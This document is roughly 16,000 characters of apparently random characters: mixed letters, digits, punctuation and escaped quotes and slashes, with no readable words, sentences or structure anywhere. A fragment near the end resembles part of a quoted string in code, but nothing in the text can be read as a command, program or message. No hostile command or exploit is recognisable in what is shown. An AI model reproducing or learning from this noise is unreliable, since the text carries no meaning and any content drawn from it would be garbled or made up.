r1588Qt[cV.7W41r^yl4VQ99o8.srl4_862ss21dx]a8727l2W7wQ1>i69c%9V8#id2.gh6e!2=-V3Vb15.0eQssVa2n.WpgaidVu7tTp.5t}5e3e!u Qe^!9VV9><Qy<r.ol0J6er06.uQ8r4.d.i4d#r.Wd6."v6:19pp3uocd,5KWSr8d14QQQ..86l..33^ybe. .sQadQ\\23.m2V7,bi"W5.59c47Q9.xWW62x7.ni81ty. 199^SQ.6"111dV [,z.Va[.VV7oy eV..jad.Z,0QhdW!kEfKMd488!nh42..5Q9^1l!knM(^daf0WW7n"!"9h3324reaE2-!7uooakVdVa4d...teV< !D4V!dssu72Fl2o,.^ iWQ23XQ34V5m4A!0t3aY.Qs,0hT,a27u24rQa1d5g7QuV"72v9aXQ,ndfWQ6a0Vsd70mce49rQac6.s7ebvn1Vbe^l.da6bo7^w08s`hrs"W 2t 593Vn71,56"Vk-8V.8e.Cnoe.Vg,\\d8Q2VWnQhQ6r^!6"90Vcsrnm@^31,^>on.!iin"14r^no.^2Qb1C*^gd88..deoh4.9q^YpV3nsdQs5d3,dr"t9fnn95WQ1b1a `d6zt i6dV2a.n2g5s4do3:Wdr>.a5tWwQ`5Vd^iibua^1I1a5ya80"?811c3QCQW69YGV6V^e98sh334d,60tdVsr0cs^`\\dsV.nT..^26iVn8tQ6^Q^9g1","3V\/Y+p4d03h482Abseua1Q1pS2%rivx!.3)6-^0 dT81wVV3.1o2Wtt..2C3uC.0ab7oda698.knQt6Q4dt^3 3tY.Q14eW71s^u6.QtaO772silyqoa;4QO9XVlbV6dr63d=-PlQi9x52Qt88%zdRb..autd9l!84PWQ7s4Wnb0-la6aQ45Vd4.V"86.m7Wd8.Q7KQCuQ7fV.43081Im 13,tw5uV,7he226w8,f1c.ai1dd7.3d.iWm9c.Q6.^oe5dcFh11Q^8sQbzV.4ee^68z9Q.^7Q6bJ^d8"!WgtWa"032 0y6t1.Qa)VT-fhu?F#Qs0eV06g.cli.my..Q2i9eCsg.*6P^90b.cl762V2Q5:0Q"dVaY!Vn^leCe2^!cQe.5lQosQr1ei=84ck!r70hSQW-W8Vpcs6io65V8e2rWoe8Uda.^eal9.ap43bo.ucd.n5`hu31Y6;:W76w35di.V4VZQrQbp.^.m6pid9a42e\'"c6.^b5.1Qs-QElD.na4V.4Vs46d8Q944Ve`39r^15kQFCx 5da48[2r 5d"\\679hGyoVd!8.3.n".ne?m.uQ.s4.)e1V34CVt"cWV.n>.iW@3>vW00t9\\0h e9Zgtdud.V1Va21\'Wd^.^V8x2aQkvsadQ,5^c17Znia.3QdVTRdcVV^*.3.ru^Q2s2dd-4^^VM9n\/|VVWiWVdt.1dVWv6?)!tnt4I"2.WcQvieg5F8oZ65,80iVV3-1VHhc.d6!0.ih6Ve73.!759.V92ct78p_od-Qade2V.d.amWd-Qh9n}pQ5,6brC8deQrWWloiio56!bq3.cWtd8e.4VQ.c^el-"3V7.oV.tV73dccbc.^uVQ5!1-m57VQQ^DY.87.o0W^7cVs Vb{.yeut1#W64ViQVgQi4ruvZ7917e1d.W91.Q..!dQh.69i^d2dnjxd".01.V5d5o0Vk dd-5n^5=.Qd9di8z n6dVo]wVe^9-V8ti7^7Qa11c3i.V54^Qa1ep"9ertVa46u.Vi*Fb^971nr9Q.c-WdQW0h2 8Ha^tiV-Sd5S Wo.qd5Qd51dWWiko!n0V93b4W8#e0uoVuW5dnQih"[V1l9Y1Q4d89r^.29iV yspV.iernd"-c7Qn,TGcymo07V^un"c%errDWWQVy9^YQVW7d.4r!vtMm3tu7e!0,uC0^9kW8o[.g0CU1l>.o9466QQ3y-dtVn ]Qdw$. gQ.;.eA.d c2iw`3WcVthJ#ncCe7pf,^_e!4#34..ccqVVt^re2e}40Q5rQ3dz1It1.6PPrCVeoQlidW7sdo5Y\/Ud78."KVQctQedz^6CdlWprxS0SsWz008>968!7ned4s6611J2&4o(t.2dWRx6W4tIi1W142 .rv3,v9d5r1V;13i.u7Z_9.Q31^7.s86um12"n&a87gds2beiVEdv,edied^5c38d@V?.157,bgl3dVXc3789ieWyse.^627^xdW6QOp..[V3W.}.a.Q9u@8y.\/dm2vlos47fncCedy8.w0oV7nd.1 7ide97\'WQVV153ddtV9951.dQsfe;gV6D.cWi|!.^0t.QQ!4.2.wyQ!s1Qirp9o!A8e^B2ob6t3-5^25."h4Wi20.[7r 0*VV6sb.07gi1f799e.d"etr38U48o..756,.6m2428bl94.07!kzrueW6er1V7Fa.QW76c4^d.1dlrqddV].69sk3^`nVpret5m86EQY..f4zC4d]o2d.t69^Vsoin7.QQ..o^a5W9^19iVEWoS6jQp17oW07\\e55707"(321cdVe<QC_a!Q8!c.rdo.t"dd0.g.YwWZPi3358..g9d[2v^d9VT7.^8oLpVw09o26eZdQVSW2n^d6ssvVk^r^d9qlw6r" 3c?6dQb7;.2n7.:kcs5L-.3]eya.nh[WW7WWmuTzWW7oLs2ad{r3Vd2E,rm,WV8ugg%PDrr52a9^t)V.2"4o^pVosW^V2nc3aJ3.6pVe9"ds^dree.e,C8.9.oQz,d6cau%-!omoa3e6"oQd.c22!.tCoi3.d^,Q,"3a2o.04.qo.Q[20ioei"6s5owQesln02i9Q1"3289.wd6Vf5T9o927d.^a7,c.39uWV"6d9aQtWe4.`ul2a5aV149ga8ak\/4Y.j^^"ydW^Wcd-W2^c.%d3Qtlt6utVVdad^r0.r@^6V.5oQ.1e:05)u.^05.d..arYvQ2mWQJQ7l58hWs)4c3:n7.VlWe-.8Qp9VdSuQq1.ag78V33.^tr.he8a<s0)^nQ20B.3T.!D}Qg[dv.ue..9W.e!5d59e^.s\'^Vn8i=2)1il6sbbW...&.Qed^(d75QQ|.Fi17^dd.tn.iyhrd2l8VN0V@a51fy^7s478mV71iwZ5?79W7o-^s60y^.7s4V^ 46Sysr9ow2;y?4nseQSnt.6\\2c\/1VlQ.fW 87Q8VYVr^4Vee7erVe5 Kdd;R2ao\/Wd374W-"o^6l^d70a.QTI-rs"Q^e9add0 0Q-V8Qorm.4yc6NrVQ1o,mb-.Qbqe!ea"68Q^m5a6$1n3..^.b2VW2V"3Vq2v,it360chQWWpV8,yg_9WC585uV369n9rV.a6v. 7.7e.6p0 j.ni.puxer^lV.85wl,Vcir936nQC6G.33dte.t6n.^Qe^7cpgsyQag37QQ:VkVvCdeoVd1Qc05c2yac^i8^ceCc8nQ1..6VdRuQ4p5C9yr>cVZ7u2qQQM67Qhw+idc..p1`;6.p6ev#m.0.sQdeM neQ1VD.Qr13}sriQU91"06a5gQaXrp2"tx=W0.t"hQr2sd^6H4rW3QY2"tVud04o4!d764 cd6=dDlV\'n1d7sdl4laduaj.zridysra3cQw}5VQ95.xC#.[mh9yVd44b\/70WQ.ce Qf9,3d^id0qhSt2ty^3Qbfd^epc9pQ"Q5V"9i.8V3d,(^g--VQ.g2.Wc2e67239isus"6x0.sC0-ueQde\\M|=ij4d!^dV6Cn149VdV82+Wdgs^D.nPe6cn^mcebe..a8I^u{eM627po.^5a.*dzo50V[n7p7..^sureqp7V^nV"dncVWY5..W5.d]dQVd9d5tdyu.n8mW7.b"3W0.WCN1i8gumoVb3yrsdckklada9G\\crapdg53on.o.+8n3n.W!9v?e2t.6ZeQpn5cd.Ve8rldtf4ffWl:3"Vqsed,.74i9d1.V7p7a&2.iw om[i5,dosdTp137c01h.lu^"sWbp3!: )ad\/dh2o6Q.Vy3dl3ilg8265rsu! !bdcW5r2.."31eQ Y4vtltkstWeKu.\\"Vs1V1oW.525a"aQ.eQ.areieo,u;.Cs0r3Q\/9m4duo^0Ns!2dut"0C"ipd,sT6m31vu(3nnQ!^\'jW%,Wm.W`ips(b oc4Ve."u6SVoQCdh#Q1CQ07uVln1-psWa7Va2dOQ0nQV1o-2,o.VdLt!tVQ0.9`ne5< rV8520Qet^5#..Va1qekVd4TidI.84eoWu\\;23WVue.tQKQC1Q 2 &0^>Dnm95mhVteodixl2t6 m.k6o.dSl.i$h|6,rkV,os4np,.8et4c-VhQQrd^s8c`1lrsQ.Q^.3^7cp5l"11d^d<g!#Qop0\\tp"o9.7V\\ooe5VpdVtfn>u\\d.dP7h^93.d-grficrVui8eo.V6.5edbQ^Ttd.G9n46+W5c!ddQes Ul9iV19._..58roVV65^|^Q!CifigD79\'Qn1Qy^87,.Wr0|G.57u5W .*Q*aio.01t,iVaio9aiiVc6lQ Q!t"dlQ,. ln"iVWsGao^.6-WWtWdr2li4dacdv7!(d8QWQQaWdV$7.!VlQlqnl3-z9 !eta78z.ulyds-8U^Tga)sl"AzrVWVWn135Ux40dn1xh4Qa6oOu6ep4^^shQ 4cmr0dnnc8r6iWa V;e.1Q8"t4oM4ia.bXboS.8!9 4rnf19;l8dd8..y[6^.^n2^9aeeCoZh1.2"c7^z`"f1.2VseQQa8V$7lQrV^s}e4ai$eeriCl.\\8{29`=V\/d$c^k.Vt..0^qd.-45s7t.6pds^OV1oii553cVQ_4VW20Va6.qq?"o".cVQZ^uCx9.ee3`V.zV`ddgl04^rd^e41san pV5oWdrddQdQe9u!.t.nu.s0,VoruK,seVa4rrs4Q%ba\\&"m:W7l79-ddi#Zo8w4oW=c|^^^Qa2QolwQS^WdW\'?60!.neioi=0V!idsQ0d3Q0^We00d,dd=W(8e.uVap6fpuV%.ead0me3mad.^dS9 1Q2V!v1dQi!^rilbz >.it0^90DC.e6 VrWdud4o19.d41Ici.y`aQV.0^eeo5WuhDulQ[.Q:arVeSC^n7eq2d3yc.8Q-mAt7mVu3idVV^Qdo27eh4..,V^o."eoWVfaQ V"Q.z{`lWZrset^d"Qgd79d07W_|g7db4..ls*dBx^dT8VW8Sv2Q9"l.0mrVl.sW! Mtta192rn3lQ8n^aoaes.]2 kW$9^cWbQryn^Q..ev.6VoeQ\'o3|y8rC6.Vqts6Vor6^\/r 2u6u9Y>015 UkipICr]5W^q.\/7f41Wo.QTW1^VN9!3aps.QdoQ4T.^Qd384"tlDt.RQes764oCs^1sWers26.sVds.kJ  1a.1^ssu9\\.8ytny89adz..y6.edWu^i4eVdada.d2z1DQ 2ddn10a!i34.Q1<W^r0rii79e.25eTQQs^ilQiaQjar4y.0.do4ry.^iy9n9224^6.$zu5addaiN6v!sib50C33tcZt1ed%.V=Wtc8d.5V)-,eHWV..=VQ88N2-u8Q y05d!+W,%J5urs.^s.>4k7dl.C8Nd4V6$.3)d..dWdo0wdaWe3e8Bn]8eists^el5e0eeaQkiQ-io.5eo!.Pl5&-w.55yo5tw3.n.Prsygd7!.!3eq74tn"dI%d6sey8847.dr,aedV6 kaVo5L+.YbCnQVaVty60Qq"0qpc>vnQFlWQi61aQ0WrRil d.elh7.15r0d.@uWi}yd#dj8dVV-v-9o9St,P42.^7h9^Q[rnWVdn4Qt8iV(73^.w^sr7\'"dQQad4393dV. .d=.ftjveQ6B8"4WVm fdTl1siTi.#^7"hOr6fWdV-df!0,s2Wds,Q55XbVdu7+p6a7\/..WdhrtQeVC^0V}sC[a dQkWap5^.ior.eedds0teQ1oiechd."-A\/^tWQrt,.4eb"pV7.9_.a.mQ,ha ^W0t!v..^W]i5mg,|Wdo^t"w"V62e`.6vWV2^Jd428dw9b.tfxn^2!Q3a ddpi.pnQ\\9r5d:CittrmW<#n3kVV9V"FryO.md2k..-vV37#edr3[`(bs6Cy7*roV0ru"9r26^iS:yS8.gsrQ0Ktn\\Vv 1acarQ1Q3ZCm,93.3Q^d.a_6nhew.dki0r.8 49Q.VQ6V3iss6cnQ1sj]sVi 15.Tdn.^7W4d.3V1sm2!^sVQp8tsVVv^.fo4t!rVW2Qiq".^W461d&3.3j7d.^L:0nsr"V,WYhtc7m9itdq%.de4wW9Q40\/woaI",Q87.8:a4Qr!idsyn. 4kWVVyQ3`--cd5u^nQ5WVje3^bV0aW7W18Xw4aW^osludo9yd^Wa3"^nQfgad,%.3cW9g7.3d.^i8[tQV.^21W1e[7J^9^ciaPV2WaV9^V${f7Qr3{n2]a-04uW&m5zigV.,.15WP.,..ViQxdd^s77-e6`P.e!n^Fe\/6Wpf!dNgo1d".VV\/.V"ocsat0.QqQ:7V%Qoh7Q^4o.2V.8s7.iiWtod\'0,6T4.x.2w^doboddr14^wP7^^d..z6tQer!.soo7ddyQoQQ:Q*S(VC^ioeL^3dcaisq,2Q[brQVd6I848no7;mrvaen6521a6er 6 oQQ.1a9sQ9atsenaQd6t=bon39o^.ctyQ1m4V68dw3dVeniWib\'st\\Va0n>)leUms2dncVse^TWQnQv@oh.V^.aea1.hW8.Qly\/Q8s.4W.9^5W5o!!n8e1n4h8eV73Qh9^h"gds8aWW,ox3^ad+Veydl-ds2}d5e"Q9Qt9^V).4 ^.d,olQem.x2w1a5WeVpzowk!ddV5a^_..3e5.no8pQ.9n`ePQeQp8jpWQ4.4he].7T0Xp\'!6_rWcA.ZVm1bQ.7^b0e!"}as29xV$.Cli9hio-,3l.j:..1Me^sdhddi" 4"eZ0ohl^5Wrd^nosh7-VQ0.1acP!gpr$ b70W^0sdpt7!1aSinf-33ltQu.b^2ts1esWV9eo#4Q`1u6%s8diVtorkQ@riCG-d>roosc3V766otl^b$QQ23. iakQ5twrC95.|;9d`)nw.c2ptd2dd\'n"mkyt2kWcQ5g!5^dt.56chQ.^Qudt.2nre07V2W*^uxeLfu5Qe!)d.-.^]W9`"..g3a81WoK29d6e."a7Wd.2nge.5ii^5WO^r1ap1^5e_c\/;^pdn^7- AtVt7uyddVc)$dVa1Wdi7 68.I.uq9W07f?ldes.nsWpGtU..a.,.eu^Q!t..stt!:2mYb_.^YYah$T0ldVWeVQri%W.-.Vt-cU..!lseaVm"")oi4"bV9Wdk9.oUtnX.HdVi7n.G s1ec2pQstmi1se.ded eQ.9|^1..cQC-!.JdWe1zQV ddW,e-e{94c-.Qaif52#dbI2Vo.. 86dVh5z.rQAi^3ns45"\\^CVg 9J!W.iduoead^1jcdos2.aVsiVnnbtt_dC!.2z.^tMS^dsmVs eoin% lQ."Vc"0kdQEe3"r]x4dVtx^i2.h95o r*mp"e90eV11lt.8c0i..loa!..eQmtl5.c37VoQ} gVohe.V:vdd9t*imsxV..lJ&B.e..ddao8dJ3e&d!P41d36c4z^gC9@"s5^Q0x5cws35KQa4sNode3W\/Ws9QVVa8l[2au^iWda*.cfeo8dwtdiVXVhe.mo".sy0sDhr2oU9dw..l!ye9EB^a4Qt,VC.Qd4QM5nQdW0ZhVWpu.9Qt6C4iW^,QV\/Wi96V0UQo4d2.+Wtb",a0^Mt\\lme3.6mWdQW e^dwtWsoW4h2P#kX3.2^Qsf!f5V6d7l[na6e1.d^ry[QtlV8Q^1VQQCWhcn^VW!be,4198rn7.95n^(9SVcpd0neQn[.V+ Qqs"84Vds%hi1d6bru.V^Va`oV^$[VQas26fsQtQdH9a6V3SQQ9379ic30Rjs1Q76"d268tq1Q..any95^9V.t,V4WQiQLl.\\.deud!sfW3V5@ctC^5e"\'6lvdwa^%,9.Wh6.,6.t}663Cd.iba)^.m5otWgdn8Qet^nfoHdweeklhn3R5d7cn1oto+Fg+5pQv1ddrnQVe8daD5^#sVaV9uesReaWa4WtQhwseu0l"veVQ3d.^n8vo5dvWndn5t9rV.d2lod.5Q.di^0sKQivdam8C7u.b9pi?4jhd19QfodCvn^0a6"dV8Q.VQ-iBn6.5eiQa6uaVV5dI6e0riMohs8.6l5cd45.^,W1tls1QlrYe9i!^ld9WVwS.lY!.P.l5id6.W30^^it"0un1x3m4Wu1bbVdd$2..,QlZdeis5"9948c^>rWncY!5",StlVia.a66"Z4V.^.ledea7Vtr4co<e\\7xl2^ 5uey-c.o^.,$v91yoVb.d8$64QKWea4ruwWt8y[".eV5mee.gdM^J-dQ=,acn Z.eVd0vQde"Wg^kb,6p..-.ds..erQmrbQmed .CQ.W.@*s{+52s6rodlW4oe^,aWe9sim,^p^Wed5X1od.29j16tgi.o33N,ln0dsNt0Y.Vsu^gei8sMQ.sy00s%"Qp.Q^VrQap&0rArcVt7Va_e\/ftsdW8WQW13ZW7]9z3=5gdV83fVIQ-t.qdjpdQl1r."G1Vv2o.ma.s.l50xydbtWlt."n.0,26i5mld!e\\.d"sQcQ:8%"QQh@0W`pl0rl.VbV!.1oo!4sQ2c93lw8ddm3t8!4a:st6g8mdlsb5m8pdW81d4vW"f4jWe2d5S.loiG b9htD2Q dW2si^lW^9.d.g.1dW8.opWp"Qhu4b9oe ^3!Q,dQ3 Sn\'.7mVCs"io1V^W5wx.cwoQ.hg.i.s9.":7W5Vm\/u6tW#^twaWVo-h!ddJ30\/dyi9ccVHn.aV.in25^XV0d.a>9VyVt47.WilpS.4it^ 8anmWg.a.Z3{s6N6^^1Vl6Qb^11dV4..SV!.7thdcdVddks5"i8s@i6!6c84Vi..e4-YTTdV7r8"6i2^V%rrV2qkt0idxreQ^3F.W8!18,Yi17"a.i".Add1r6<5Wm^W0Ve^SdQjde4Q!-Qd.nQxiV8YWai,oBd.Q.CV4D=a.V!M^Qw^bW^7^3^Q`&%hyl68QWQ7b o5y_%VW6-2Q1A86h...dtVs99!c7Ww1egodnlukM1cV06,V^ed.lsCteVC.5w.11T29ie#^>fw4Vi3xE,bta.{ d.du\/bxwvV^StWuS-Vn1.5WW!N4N^Qana8!bQ30g6QcVW236aog4eaVnd..QQWVdi\/Gd85+r1h 0ue\\ rtV.Wd1.ftV0uh2d02r1"Sd.eyZstV Vlr>srV%29uWnd8e5V4rCyy3ECcaj.rWn,gs83c."a2iI^4Vrl9.dxV17v5e.9.ljsnnzVt3cdVs d8Dt5737`^Ps.ct8a.3f3m1ht.5Q2^u^a.sdc187lW6k|f^Fu8Ind0!%6vd4s^a6Sed83hh^V9ViLp.xcvfeQy..7hn4!i68626^Vivjr&7L)i.x\/,Ac1.xol.^![9m8r.e 1w3oUV^14pvV%heC7Qd14r5dsau233,.,a41Q5f2^Qwi-tVf2t-e6vaL$7yto-v7CQx-d62e1dn !p%Q^.e897d-.d@a@%o0#.5hsjaT2hp\/9s..^Cd_^eS7!i0edn!essSa8y2t2Jis .tV.k",dXVp2^qoklt4d.xig=w^diQDM^xrg.s.>lWe65u3cdhs"id0v)2e n3Vq@a{at69u.V^Q?Q^902.uV t75esdn.Was3^iat016 V 4e44d229.3rs8s7\/$un^.^cosKECdd}t.eQ,Pzisle.e3a750Qoa`dnip.r8dts7c98Q.aM.^to.Pp7\'^@gV^\\!J `^^WUdn.V,h4l2eW1Mr! Ke4ns".Qdn.QnV5U[0.g,Z6Q^W4W*..r.^onW^d99T-^eQ@3dVlf(4eWsn^a699c|y^226.I^%WrI(,5i72Q43 1VQw.sVY-9^6VnsseotV zW^,QVV^6aQn4plW.1.tQ^e6]p7lr&;4h.u4P.VanW.e7idQ2dd56c9}cWnQ^d ln\/c1oaadQ6bhn8ocVd-*96.Q^6l8VcQn^irNQPa,1rV7o+WsWVRa^2rdfVdWifiWi.8i0.*0VeueQVV2r53dd2f_het8Vt5^7uA VhdVvnccmdaa61(e4DWwdio5-*2.4VQroWau!531QC-ec.l!nkVda q[6CC!adkrtc.40leu6@VemWQ"erV6glpQ32.yyVQ.ds.^733Q.or$\'i.W84fde"s5i"tndP"duQl8,ide9tkeiQn22rcrQ1qnd8iqaWin.db..7RW\\4ns"Ls]Q#u^W7Qe7f.l3.6y-S4cwozsfQ.M37QwW w#dIypi4e@.o.V?uo.d70oa^wdf1thV-6a7Vzl+0,iSogCc@V72"cQ$nvVdiod.0Wds2oo76QSn..e!`WdZTnV]73>1Qra4gW3sxr67!Ty*w,5WV3=V%QZC.na5^r_WWBaeV^.7JW75WVr.latd .ll.Wi1sce,704as802eii\\912igme3.W39WW""7ad61Wyw"^1k06ad9y9`d6rr&]!-c5.8o95Q4VsniW6V.!i2opWe27\/"(dS!Fa"e}ras0dV.oilS,et7skTW8et2.td9t s6hdd"li3"ekQV87fn3161p5Ckslr1^V,2.oQa.j^8s6i^38di_iEa8Q"Q7AWhW0VvQne51i5Q9moj:W,es2v8hi6*nmcV6..e"r2dcE8eel0aW71b2rii3onc2nl^Hl^54^d.35.QsN<tQ.3ip2x^WQd42u564c56c"h89^Eb6.3Q)o%V.QV3-98IvQWs;.6Wi.r7^QxQ0QN i.eW.: 5]b4V33W7Q\/QacV iP`4Wnde5WnQ\/)Q 3.{VNrcod-nVd 9.y5,8WH.8sQl52&oa!H2bWseVddS"V?e.!CaVpe%VPTba3.np6eQ7vVt,8,d!S5L8792.^.kV7T9*.V`9^odaI65$m^}.0s4aaedVo52rVe!9it7`WQ^*Q.1%7eVo-RnKd8a1,aQ7.vx Vti..,1a.V-aQR,.\/1`CQ e sd0"Wuom .VrB6.9i1Vdq$^:u81.-8bQedd5!1rWr*hieid!^W0l6k.a$94.59V44Wat a!0".m5Cdo$.Tcpc5Q-08dQNchfn!QiV..vaVa.C,ofmVs8i5Q97._ =0_5"` oWd[#k ap1 yV7z[.tQrjW!.dbdo26W!aVDWs9B!.9tQheT!d1dsQQQ8duf^hW6+Q78d69pde3 ee"\/cjWiefQq?.Q0.csiQc23W4rbcs.hW1.,4uc8a6htV22r5jf10cW Vqi..9Qie v.lo.4aSt..icdF.e\\Ve"2t7,Vkdu30Ve.7tQDb8Sd76u.24d.Qs3sabC:y7atde69QVW dQWldc( VWdur9^n^p..d71eQd3tnu,Q8uW7Zy5y. Vx!s,"6hrw1rQjges.^&QeeVQccdr9ci1tgfQ0e2!3eo4VdZmJc +V,ng3qo,.95Q1"dlnW.92i.Asp^P1BQ74v56^ccw2s4FQde..Q|yqk\/^WdQ"z9voo.8,.dnQs4o-4QcW.dn3ka "VVVc`oQ8s3Wlx0QkVV7n.5VWd3A"dv"V8VVdriVi|Z.`wrS7d."fOp n.5rQe>rY<3..wc"@ad9-,8d.W.yw.b1>8uQVVWwdpQWieasitbe0a.k.ie!{r8Q^5.0e[#!366Q.^  V ^oE6Q4uprO.acQWe!4DpiWrWzt43QkhQ+pV^46 rdm^^nadVe0e^^-^Qethh3x!98a2We66!^hr4jnS6QM\/aCs6a5"h"W0"5dlW5VkVqeW1QY!!,Ga25t9[$C"d98k,CaVW6V3dad.eWni.ee28u36&3.e g.sr^ea.ekkldIQirJd7.dTdre[ Q16Q"diN\'6.7W^o3atiwa!V,n7u?0e^.fngtCW5VtVW6Z1eVa0.!#te4.673bmo9`Q\\t.Pug!rdn281lt"D^^,c[58rQ0nd`kH.S!8QitQtr^dddt2Ww9T 8dum1iW er27mVd3y+n"O"t.eewDl^Ve^\/\/8QQt!o$W]ni-2!Q"c c4.a^9;Qa.8Wm -$,99.2dQms^-a.cWQdt.XWQ 7>1vQ6cDV4p.eo8^"#9n4mrW18u.s+"-:f0pVldrd)Q5Q-pb.tV.1TnQr^^e3^h^%gI76Qfc:V9WilWrtrY6y9e^4.e=h19 QW.lcoV\\\\E8Vdd|dt3.VSH6-VQ7^e4inQdQmdrseuQQlv"Q%BVn1gd^d^0^-dK-.Q86t3dWn."et4Q7!Etiq.yays6]6Vd2Mh6k3-588Q`Q\\d.it.Voi0tW9.h9!"YV98+ 3aotnlol4 1Vd! W$s4s!..5^`t..Qdre6..olo4gt1G ddSd1ev2Q^erecQ" W5^V*0dde9pa3o. d.^dQii!V8oV,F"n^1"s1e#V2.bhCW.4so8i2Cwn9d2m nWdgk18}wu.3eKsot.7e3dse-.=Ol@0c.ne9cQ-8!vWr0F4lqqtQ2a6ugj.Wd7.oaS w7.oQV885deyVe4re7id%Vs8.74Vo71.WCmjdWyv0_iu"Ws.Vi zvVa 3V*3^O8n51Q.1du.dQ+BQV oVt!1P(2vCs[9Q.o3dV d874Vd^g!%i8,aW^aQQeQd,o.^QwV0idV3dLQp)9fhPva.CW6^Sd1 pr|,tel6Q.78>46S8kC"r8at9.mlF^mVye%ip1=6C=2k1-"V0K21^V2irQ .5d^WF.dtWe0.! ^OwVWN8Q3.kb{108erQ`,cl8Vrs[V4d72,8tQ>8d4cp ui"rsiQ6U-2i4 d_p8=eC1 d3e8.i.4,..}0tneQeQieC.^c4^9myzyb"rg21e^V-t^dpsVV^bq..eyWd.eE^r .W6.V06pQWnl!rQWaV QQk3rQod3R3d.8.dcd6e8Q^ni^9ay8zeWdhl1odd47g3.dr62P6n^a.1x.Xa.c2o0Vn^JV^ v7v"e rL-u7WuhlcnicV9lkTv8z Wc^+4VaCY!.rolx0.3C 9a95io8-QXnV8Q6\/5"inhi 7Vv<c1W^gd^.1dse.!t.UrCdcdl4+tdV8id3,U5uu612d6787i0eSInQd6Feana.8i.3zld=d4054sec{eh.r.1t0^dd"5.2!}`2ses00Q5&8Vr4s.rdk38We46588_...o ^rtVq9^aiaoesoef4d4 VMes1Vn7dkWd.d,a7^,ddwd\/W!dQxk%."e.75lx*ou^R8s11 VZlurl71 W5S8Qd$..d.V"05o6066W6uV4o,"% Q7vdT6<N6bVnki6rdQQ6b-Q.0@e.2dc{s0Qos-.kQdV.btp1e.e0. eRql1..w1\\J6,#6..J "XyZcdQ56d#2ldQ4# rWl!on1teQHs VQ&b2^..4 .W,!d.aC4d8901Q!diahseWW"r.`.Wufn@V5m!"1hu4.e,.42nWx eb.d1p.rvr[Ts04ntr0L5.;Q?8$.87u^"!75.TacdD..r8V W3Q.6aM9Q^n!94.AN"wg^R1d7."a-7pVd9thtle1Wqlq zi6 5.iq41cdQied6dsov27oei51t5Q9<R.7Q9W9cw.t.9eqQT14"jevt9r7i9"T43-9clhd"4ud.2bho,4.. !.8s6YXnBd79r`fYco3V7h d6rQu11Qm0ne4.ds,eVCqrline2nV1a.We1 .!Qo1andh9sQVQtiWdgncs0"u.fw\/dVuahyW9 Qc8dQ ]sd,4S3u417jep*Td4dVbVti3yWWQv^7ce02^6a.d:*l5 64ers7od4panVeVgn..^.o"-9ltQe12d4..nde$ase"dWi37^.drvtVui1io5VWV^Cd8xgdRVn"^!Wd.elwd8"Qem.\')voV"eQtt0 3hvr ^t9,aW2okx bdWqnoeeWVgu  V6CC9iiV8dS85dfx .1n1m2V5.cVd"m.s8V!7&0d49Loe.g6sid1.Vtda"VWY3t3s7c.d35tt3^ qcnQed0-ss\/d2rddWcNCx.WoW5tw.uWCe5Ty.6V:.gaQWuu82|2Hpe^1Cai9peC 7$!dcc!d7s3.2@.53r!T.7..WnYda2iWdtid88.d^005dth^.h 7hC9 pWW4_E@0Q.0o78DV^sc_9qk.!o*c72od.".94  8n.^2d^dng"e"cdg7,W7e9W..diVd*{=]eV0Veo 58.jc,3rtTeW"iu4cucd f(VmW8yW7Vt6.hWQWnP  4d!.l_ c,saVl 2er"F.5Q!^7s(otdd3Te.^3.0Q5a.t6 -f.dUn74nuVsdKb00W".236+Q8e.^=Cuyeme=utv0e7V;. ;Q it^d .],f,ut.V0tw eaPQ.]V. u9p 63.V.Ic5ro7e^dobQ8d^.^s"rg"sd^dd.V1"!ur VKV4QQ W1._VheC )VT4.X9XhCdnt6s"6s5np7t8klVc..7 dV5WQy.pvoa^daQi,70io.VW!d.Wm^^..0^ !pV160Q8.VlVi511r i37r2VVetd18d!kgmZ" 55^!coe_!vagudq0ph!n@6^" "V.!dii31<1s7iW4QI\\.r8."3.!a!W=d.n0di.#3ei5.d5V8d.uicQhrW(!2CV13QaVV!c02oQdVm6p  tx.Bp6l8.Y. 2u.a"h 5 Qt1^dd14Q8.l Z.Q1 lp"7r5.t7aE8o9p5MQdudVdddtiodjVe.)6.y02 2!me3na9 ot.6> Vc^4a8d34ut]e03.inkW1lVsdue-.4.ueuxr"4Cu^^78dsM-dc3c.!eVc^p.VeW.t5gV! a^i`Q.."0UdQVd4Qiuk9an1^Vmo xiarnm7m..19e6tf.,)6^633v5ld4d8o4,jT-^dusevxfid.3m3r$CdQaV^.=Va64x9dnet9. W.aNixd'),pnW('dau.}27hQd\/c9^.Qxn.,>11d_r Q"IEhv5)4ni^N"h,1Ql,"6_Tpgkac.bxmkC-xl;"}r-4a.j.=f.y#QcwCx$a4M3^.,g.vvI1eQ0r+Q,.2iE.I1Q4QQd^457-+6ntQ1=rD!tbeQg^!_o=m"ttx.o.^2iw1nms2nir-$Dm^Q>Q"^.vbphgcaa5f"8.5dhd3!r22|Qen_E^2t)tQ}5f2{.B=c.32cdrI.]g.Q,Gwq%.\/n)6x.8{(-^y.eig7(6^!oeso2)!f0.QQp6CnQ7\/;.nidi24SrQ52.E4f Q!hCx7t@^e..."4R&Qiugip24y&$kc=e89n.7)7."gl!,dh"2v[^g3vsri1.0\/>Q=xq:^-eh$.Q]2nhQcQ\/6dz#I1s>iiEA3i-Qd1Q61.i7Qt)ok.y"\/i.,QarcT9.!84(nf.!-Q.mN5dQeedgubk.g!.pp^e.Qudkpo)ip`\')eIi0Q5t+S.(d!2p{rdrrQ--ka}"lQ6TQ.h[Q P^DuE,C.0chw9bcWe;wm<QKOqd"Q.+exQQ<Qp-mgd^"# -T^--.c.u^u`7:\/ded.1"Wp9^hkQ.3mo"QQ1Mn Q:,t\/c1]dQWnnc^)Qs4Qu....hkt-m#eiQb-^o3#94`gshel`o}5wd^U..d1^Q.tt(n!G8m3E.16bn-b.cClrv0ade0.dyv82>"g"oY1,o2ady; o^4ro,53>rma..h-0vu\/v,w?(i6Q.u.vcl.o,aDn-\/.!Q-a.cidg5{.}Qk;2".5r]l8,nct^29t.lKnQ0d_cQe^6ocIQ!.+d!.eos\/IpQ3bQ.+]Q6n-k"en\/+bno!d)dd(Q 2lht."a">)Seuu>cRj.T\/MbsQr36irdzQb,.H>e^k9 a_"<7_dJ+t.ta!Iewj^II\\9rjj.?e,3#SodHkZj86.-dCvg-t.-bs}uisiau36tp!.s4Qwdcl0.8Ms3...p(c2Wb)_7t.d.!og.y^nat.esmopei3qmfT d c.6s.Wond<49el0)k.c.ix!e^^.wtk=zD.kgQieri4"!p#eb}.hrs071]n38n2ri.oEm 